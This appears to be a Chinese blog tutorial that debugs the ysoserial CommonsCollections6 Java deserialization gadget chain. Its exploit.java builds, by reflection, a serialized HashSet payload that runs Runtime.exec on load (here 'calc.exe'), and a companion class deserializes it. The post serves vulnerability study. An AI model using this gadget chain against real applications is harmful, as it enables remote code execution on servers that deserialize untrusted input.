java反序列化-ysoserial-调试分析总结篇(6)

前言:



这篇记录CommonsCollections6的调试,外层也是新的类,换成了hashset,即从hashset触发其readObject(),yso给的调用链如下图所示

利用链分析:



首先在hashset内部首先获取器容量与负载因子等操作,然后创建hashmap,将ObjectinputStream中的对象放到hashmap中,即调用hashmap.put函数,可以看到此时实际上放进去的是一个TiedMapEntry,TiedMapEntry是cc5加入进去的一个Map类,其getvalue函数能够获取指定map的key,所以跟进





hashMap在放入元素时将会对当前的key计算一个hash值,即这里调用hashCode()函数,所以即调用TiedMapEntry的hashCode()函数,在hashCode函数中将调用该类的getvalue函数,

所以从此刻开始就和CommonsCollections5的后续利用链相同了,因为CC5是在该类的toString中调用getvalue



接着就跳到this.map.get(this.key),此时this.map即为lazymap.get



在lazymap.get中将调用this.factory.transform,而我们知道this.factory是可控的,这里依然为chaindTransform



接下来到了chainedTransformer的transform了,接下来的过程不再赘述,即为contantTransform+invokeTranform结合反射调用方法来进行rce

yso构造分析:





这里还是老套路,先构造内部transform转换链,然后构造lazymap,将chained链放进去,接着将lazymap放到TiedMapEntry中



接下来构造hashset实例



接着拿到该hashset的map属性,该属性就是个hashmap





接着拿到haspmap中的table属性,在table中存储节点对象,然后通过反射拿到节点数组,



接着令节点存储Tiedmapentry放进该node节点的key

这里下断点跟一下往haspset中放数据的过程也就是haspmap的存储过程,比如这里exp中存第一个元素,就是新建一个node节点,即当前的key为"tr1ple"

手动构造exp:

exp.java

package CommonsCollections6; import org.apache.commons.collections.Transformer;

import org.apache.commons.collections.functors.ChainedTransformer;

import org.apache.commons.collections.functors.ConstantTransformer;

import org.apache.commons.collections.functors.InvokerTransformer;

import org.apache.commons.collections.keyvalue.TiedMapEntry;

import org.apache.commons.collections.map.LazyMap;

import java.lang.reflect.Method;

import java.lang.Class; import java.io.*;

import java.lang.reflect.Field;

import java.util.HashMap;

import java.util.HashSet;

import java.util.Map; public class exp {

public static void main(String[] args) throws NoSuchFieldException, IllegalAccessException, ClassNotFoundException, IOException {

//构造内部转换链

Transformer[] trans = new Transformer[]{

new ConstantTransformer(Runtime.class),

new InvokerTransformer("getMethod",

new Class[]{String.class,Class[].class},

new Object[]{"getRuntime",new Class[0]}),

new InvokerTransformer("invoke",

new Class[]{Object.class,Object[].class},

new Object[]{null,null}),

new InvokerTransformer("exec",

new Class[]{String.class},new Object[]{"calc.exe"}

)

};

ChainedTransformer chain = new ChainedTransformer(trans);

HashMap innerMap = new HashMap();

Map lazyMap = LazyMap.decorate(innerMap, chain);

TiedMapEntry entry = new TiedMapEntry(lazyMap, "tr1ple"); //构造外部入口链

HashSet newSet = new HashSet(1);

newSet.add("tr1ple");

Field innerSetMap = HashSet.class.getDeclaredField("map");

innerSetMap.setAccessible(true);

//修改hashset内部的hashmap存储

HashMap setMap = (HashMap)innerSetMap.get(newSet);

Field table = HashMap.class.getDeclaredField("table");

table.setAccessible(true);

//拿到存储的数据

Object[] obj =(Object[])table.get(setMap);

Object node = obj[0]; System.out.println(node.getClass().getName());

Method[] methods = node.getClass().getMethods();

/*

for(int i=0;i<methods.length;i++){

System.out.println(methods[i].getName());

}

*/

//拿到此时存到hashset中的node节点,key为要修改的点,这里需要修改它为真正的payload,即Tiedmapentry

System.out.println(node.toString()); Field key = node.getClass().getDeclaredField("key");

key.setAccessible(true);

key.set(node,entry);

//hashset的hashmap中的node节点修改完值以后放进hashset

Field finalMap = newSet.getClass().getDeclaredField("map");

finalMap.setAccessible(true);

finalMap.set(newSet,setMap); //序列化

File file;

file = new File(System.getProperty("user.dir")+"/javasec-ysoserial/src/main/resources/commonscollections6.ser");

ObjectOutputStream objOut = new ObjectOutputStream(new FileOutputStream(file));

objOut.writeObject(newSet); }

}

readObj.java

package CommonsCollections6; import java.io.*;

import java.lang.Runtime; public class readObj {

public static void main(String[] args) throws IOException, ClassNotFoundException {

File file;

file = new File(System.getProperty("user.dir")+"/javasec-ysoserial/src/main/resources/commonscollections6.ser");

ObjectInputStream obj = new ObjectInputStream(new FileInputStream(file));

obj.readObject(); }

}

java反序列化-ysoserial-调试分析总结篇(6)的更多相关文章

- java反序列化-ysoserial-调试分析总结篇(2)

前言: 这篇主要分析commonCollections2,调用链如下图所示: 调用链分析: 分析环境:jdk1.8.0 反序列化的入口点为src.zip!/java/util/PriorityQueu ...

- java反序列化-ysoserial-调试分析总结篇(3)

前言: 这篇文章主要分析commoncollections3,这条利用链如yso描述,这个与cc1类似,只是反射调用方法是用的不是invokeTransformer而用的是InstantiateTra ...

- java反序列化-ysoserial-调试分析总结篇(4)

1.前言 这篇文章继续分析commoncollections4利用链,这篇文章是对cc2的改造,和cc3一样,cc3是对cc1的改造,cc4则是对cc2的改造,里面chained的invoke变成了i ...

- java反序列化-ysoserial-调试分析总结篇(5)

前言: 这篇文章继续分析commonscollections5,由如下调用链可以看到此时最外层的类不是annotationinvoke,也不是priorityqueue了,变成了badattribut ...

- java反序列化-ysoserial-调试分析总结篇(7)

前言: CommonsCollections7外层也是一条新的构造链,外层由hashtable的readObject进入,这条构造链挺有意思,因为用到了hash碰撞 yso构造分析: 首先构造进行rc ...

- java反序列化——apache-shiro复现分析

本文首发于“合天智汇”公众号 作者:Fortheone 看了好久的文章才开始分析调试java的cc链,这个链算是java反序列化漏洞里的基础了.分析调试的shiro也是直接使用了cc链.首先先了解一些 ...

- java集合源码分析几篇文章

java集合源码解析https://blog.csdn.net/ns_code/article/category/2362915

- ysoserial CommonsColletions1分析

JAVA安全审计 ysoserial CommonsColletions1分析 前言: 在ysoserial工具中,并没有使用TransformedMap的来触发ChainedTransformer链 ...

- 浅谈java反序列化工具ysoserial

前言 关于java反序列化漏洞的原理分析,基本都是在分析使用Apache Commons Collections这个库,造成的反序列化问题.然而,在下载老外的ysoserial工具并仔细看看后,我发现 ...

随机推荐

- 11)const

const修饰一个 变量 为只读 : 然后 我再 a=: 这样写就是不行. 其实这个知识点主要考察 指针变量 指针指向的内存 是两个概念 char buf[]="dhasl ...

- Codeforces Round #525 (Div. 2)后俩题

E:https://codeforces.com/contest/1088/problem/E dp+贪心 题目大意:选择一个k并且选择k个连通块,要求sigma a[i]/k最大,k尽量大,对于给定 ...

- 估计量|估计值|置信度|置信水平|非正态的小样本|t分布|大样本抽样分布|总体方差|

5 估计量和估计值是什么? 估计量不是估计出来的量,是用于估计的量. 估计量:用于估计总体参数的随机变量,一般为样本统计量.如样本均值.样本比例.样本方差等.例如:样本均值就是总体均值的一个估计量. ...

- pycharm2018后版本执行Flask app.run()深坑

在2018年以前的版本,以上配置在app.run()里面的内置方法

- 《C 程序设计语言》练习1-3

#include<stdio.h> /*当fahr=0,20,...,300时,打印华氏温度与摄氏温度对照表; 浮点数版本*/ main () { float fahr,celsius; ...

- php测试使用小的mysql存储过程

<?php //前提是php.ini里面要开通mysqli的扩展./*$link = mysqli_connect('localhost','root','','chinatupai'); $ ...

- vue基本配置和生命周期

